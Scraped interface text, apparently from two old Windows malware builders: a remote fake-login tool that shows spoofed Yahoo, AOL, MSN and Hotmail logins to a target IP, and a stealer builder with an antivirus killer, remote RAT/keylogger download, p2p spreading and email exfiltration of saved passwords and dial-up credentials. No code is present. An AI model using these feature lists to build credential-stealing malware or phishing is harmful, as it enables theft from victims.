 ¤ø,,,,ø¤º°`°º Bä£ï§tïX Fäkê £øgïñ bÿ thäïrùx ¤ø,,,,ø¤º°`°º
balistiX
Target:
192.168.0.3
Connect
Menu-
/ Message/ / Fake Login / / Misc Login /
Fake Login
Choose fake login type:
Yahoo!
Aol
Msn
Hotmail
ICQ
User Reply:
remote fakelogin & message sender
Client connected!!
coded by thairuxmx@hotmail.com
-= herman agent =- coded by matiteman
settings :
smtp server for your account :
mail.smtpserver.com
the vic name :
vic100
receiver email addresse :
matiteman@hotmail.com
misc :
enable antivirus and firewall killer
add file to download and execute when done
http:\\membres.myhost.af\myratandkeylogger.exe
install server
melt server
enable p2p spreading
information that will be sent
reorded password by Internet Explorer, Outlook Express and MSN Explorer,AutoComplete password
incredimail,eudora,group mail free,Microsoft Outlook 2002,2003 (POP3, IMAP, HTTP and SMTP Accounts + password)
all Dial-Up entries their logon details: User Name, Password and Domain,the phone number .
the list of all applications that are loaded automatically when Windows boots
the list of all URLs stored in the history file of the current logged user
the list of installed services on remote system
builder server
about